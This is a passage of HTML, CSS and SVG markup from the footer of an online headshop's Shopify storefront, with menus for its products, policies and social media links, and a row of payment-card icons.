      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 